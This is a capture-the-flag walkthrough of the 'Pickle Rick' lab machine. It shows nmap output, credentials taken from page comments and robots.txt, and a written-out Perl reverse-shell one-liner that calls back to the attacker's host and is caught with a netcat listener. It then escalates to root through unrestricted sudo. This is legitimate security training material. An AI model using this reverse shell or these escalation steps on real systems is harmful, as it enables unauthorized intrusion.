### **Pickle Rick**



This Rick and Morty themed challenge requires you to exploit a webserver to find 3 ingredients that will help Rick make his potion to transform himself back into a human from a pickle.

export IP=10.10.123.195

### **NMAP Scan**

#### sudo nmap -S \$IP -oN preliminaryReport.txt

Nmap scan report **for** 10.10.123.195 (10.10.123.195) Host is up (0.15s latency). Not shown: 998 closed ports PORT STATE SERVICE 22/tcp open ssh 80/tcp open http

Nmap done: 1 IP address (1 host up) scanned **in** 21.63 seconds

#### sudo nmap -A -p22,80 -oN detailedReport.txt \$IP

Starting Nmap 7.91 **(** https**://**nmap.org **)** at 2020-12-23 14**:**54 GMT Nmap scan report **for** 10.10.123.195 (10.10.123.195) Host is up (0.18s latency). PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.6 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 5e:22:1a:2a:eb:14:e5:7f:47:91:4d:a3:85:d9:60:62 (RSA) | 256 bd:6f:12:7e:51:ef:dc:3e:f5:dc:e2:08:5f:2d:4c:16 (ECDSA) |\_ 256 2e:de:f7:b2:cf:1b:ef:1c:42:a2:03:ec:ec:5e:54:52 (ED25519) 80/tcp open http Apache httpd 2.4.18 ((Ubuntu)) |\_http-server-header: Apache/2.4.18 (Ubuntu) |\_http-title: Rick is sup4r cool Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Aggressive OS guesses: Linux 3.10 - 3.13 (95%), Linux 5.4 (95%), ASUS RT-N56U WAP (Linux 3.4) (95%), Linux 3.16 (95%), Linux 3.1 (93%), Linux 3.2 (93%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (92%), Sony Android TV (Android 5.0) (92%), Android 5.0 - 6.0.1 (Linux 3.4) (92%), Android 5.1 (92%) No exact OS matches for host (test conditions non-ideal). Network Distance: 2 hops

```
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 22/tcp)
HOP RTT ADDRESS
1 192.01 ms 10.8.0.1 (10.8.0.1)
2 191.32 ms 10.10.123.195 (10.10.123.195)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/
submit/ .
Nmap done: 1 IP address (1 host up) scanned in 27.74 seconds
```
Let's check out the website

## **HTTP enumeration**

From the source code of the website we can find the username as a comment:

Note to self, remember username!

Username: R1ckRul3s

**DIRBUSTER**

we find robots.txt containing a potential password

Wubbalubbadubdub

We also found login.php which means we can authenticate.

Let's authenticate with these credentials

# **Entry Point**

Bingo we're in

We don't have python and we can't run bash for some reason We can see we have perl with which perl So we will use a crafted perl payload to run to get our reverse shell!

**perl** -e 'use Socket;\$i="<your-ip"; \$p=8888;socket(S,PF\_INET,SOCK\_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr\_in(\$p,inet\_aton( \$i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'

We listen through netcat in our computer on port 8888 or whatever we want rlwrap nc -nlvp 8888

We have initial access!! We can see our first ingridient is in the current directory

**cat** Sup3rS3cretPickl3Ingred.txt

Then we need to find the next 2 ingridients.

Let's enumerate the machine.

### **Further Enumeration**

First thing we will check is our home directory. We see 2 users: Ubuntu and rick

Let's check out rick first.

our second ingridient is there!

**cat** second ingredients

2 Down 1 to go

We can search for the third ingridient but we don't know it's name Well since one ingridient was in the website directory, the second was in our / home/rick directory it's only safe to assume that the third will be under /root directory.

Well we need access to that in order to view it

```
ls -l /root
ls: cannot open directory '/root': Permission denied
```
Well let's see how we can get access Let's start enumerating rogue suid programs

**find /** -perm -u=s 2>**/**dev**/**null **/**snap**/**core**/**5742**/**bin**/mount /**snap**/**core**/**5742**/**bin**/ping /**snap**/**core**/**5742**/**bin**/**ping6 **/**snap**/**core**/**5742**/**bin**/su /**snap**/**core**/**5742**/**bin**/umount /**snap**/**core**/**5742**/**usr**/**bin**/**chfn

**/**snap**/**core**/**5742**/**usr**/**bin**/**chsh **/**snap**/**core**/**5742**/**usr**/**bin**/**gpasswd **/**snap**/**core**/**5742**/**usr**/**bin**/**newgrp **/**snap**/**core**/**5742**/**usr**/**bin**/passwd /**snap**/**core**/**5742**/**usr**/**bin**/sudo /**snap**/**core**/**5742**/**usr**/**lib**/**dbus-1.0**/**dbus-daemon-launch-helper **/**snap**/**core**/**5742**/**usr**/**lib**/**openssh**/**ssh-keysign **/**snap**/**core**/**5742**/**usr**/**lib**/**snapd**/**snap-confine **/**snap**/**core**/**5742**/**usr**/**sbin**/**pppd **/**snap**/**core**/**6350**/**bin**/mount /**snap**/**core**/**6350**/**bin**/ping /**snap**/**core**/**6350**/**bin**/**ping6 **/**snap**/**core**/**6350**/**bin**/su /**snap**/**core**/**6350**/**bin**/umount /**snap**/**core**/**6350**/**usr**/**bin**/**chfn **/**snap**/**core**/**6350**/**usr**/**bin**/**chsh **/**snap**/**core**/**6350**/**usr**/**bin**/**gpasswd **/**snap**/**core**/**6350**/**usr**/**bin**/**newgrp **/**snap**/**core**/**6350**/**usr**/**bin**/passwd /**snap**/**core**/**6350**/**usr**/**bin**/sudo /**snap**/**core**/**6350**/**usr**/**lib**/**dbus-1.0**/**dbus-daemon-launch-helper **/**snap**/**core**/**6350**/**usr**/**lib**/**openssh**/**ssh-keysign **/**snap**/**core**/**6350**/**usr**/**lib**/**snapd**/**snap-confine **/**snap**/**core**/**6350**/**usr**/**sbin**/**pppd **/**bin**/umount /**bin**/**fusermount **/**bin**/**ntfs-3g **/**bin**/ping /**bin**/su /**bin**/**ping6 **/**bin**/mount /**usr**/**bin**/**chfn **/**usr**/**bin**/**newgidmap **/**usr**/**bin**/**chsh **/**usr**/**bin**/passwd /**usr**/**bin**/**pkexec **/**usr**/**bin**/sudo /**usr**/**bin**/**newgrp **/**usr**/**bin**/**at **/**usr**/**bin**/**newuidmap **/**usr**/**bin**/**gpasswd **/**usr**/**lib**/**openssh**/**ssh-keysign **/**usr**/**lib**/**snapd**/**snap-confine **/**usr**/**lib**/**dbus-1.0**/**dbus-daemon-launch-helper **/**usr**/**lib**/eject/**dmcrypt-get-device **/**usr**/**lib**/**policykit-1**/**polkit-agent-helper-1 **/**usr**/**lib**/**x86\_64-linux-gnu**/**lxc**/**lxc-user-nic

Nothing really seems out of order here...

Let's see if we are sudo-ers

```
sudo -l
Matching Defaults entries for www-data on
     ip-10-10-123-195.eu-west-1.compute.internal:
     env_reset, mail_badpass,
     secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on
         ip-10-10-123-195.eu-west-1.compute.internal:
     (ALL) NOPASSWD: ALL
```
Well apparently we can run everything as sudo and we don't even need to use a password. Well that's convinient



Really convinent.. Let's just sudo cat the 3rd ingridient and we are done!

**sudo cat /**root**/**3rd.txt